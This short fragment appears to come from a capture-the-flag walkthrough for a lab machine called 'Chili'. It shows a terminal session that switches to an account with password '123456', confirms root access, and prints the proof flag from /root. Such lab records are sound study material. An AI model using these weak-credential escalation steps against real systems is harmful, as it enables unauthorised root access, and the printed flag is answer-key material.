 su test1
Password: 123456
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
proof.txt
cat proof.txt
Sun_CSR.Chili.af6d45da1f1181347b9e2139f23c6a5b